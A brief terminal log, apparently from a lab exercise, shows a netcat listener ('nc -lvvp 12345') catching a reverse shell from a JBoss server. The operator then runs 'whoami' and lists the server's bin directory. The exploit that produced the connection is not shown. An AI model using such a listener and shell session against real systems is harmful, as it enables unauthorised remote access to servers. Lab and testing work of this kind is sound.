 sher10ck@sher10ck-virtual-machine:~$ nc -lvvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [192.168.43.131] port 12345 [tcp/*] accepted (family 2, sport 41550)
whoami
sher10ck
ls
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_solaris.sh
jboss_init_suse.sh
jbosssvc.exe
logging.properties
native
password_tool.bat
password_tool.sh
probe.bat
probe.sh
README-service.txt
run.bat
run.conf
run.conf.bat
run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh